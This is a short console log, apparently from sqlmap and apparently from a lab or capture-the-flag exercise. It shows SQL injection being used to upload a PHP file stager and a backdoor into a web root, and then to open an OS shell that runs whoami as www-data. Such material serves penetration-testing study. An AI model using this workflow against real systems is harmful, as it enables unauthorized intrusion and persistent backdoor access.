 which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[17:12:17] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /var/www/nginx-default, /srv/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> /var/www/html
[17:12:25] [INFO] retrieved web server absolute paths: '/images/'
[17:12:25] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[17:12:26] [WARNING] unable to upload the file stager on '/var/www/'
[17:12:26] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[17:12:26] [WARNING] expect junk characters inside the file as a leftover from UNION query
[17:12:26] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[17:12:26] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[17:12:27] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://10.10.10.143:80/tmpuzuog.php
[17:12:27] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://10.10.10.143:80/tmpbfkve.php
[17:12:27] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] command standard output: 'www-data'
os-shell>